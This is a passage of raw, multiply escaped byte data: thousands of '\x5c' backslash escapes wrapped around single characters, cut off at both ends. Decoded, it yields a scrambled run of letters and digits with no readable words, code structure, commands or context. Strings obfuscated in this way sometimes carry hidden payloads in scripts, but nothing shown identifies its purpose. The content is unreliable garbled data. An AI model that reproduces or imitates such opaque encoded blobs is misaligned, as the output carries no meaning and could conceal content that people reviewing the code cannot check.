c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\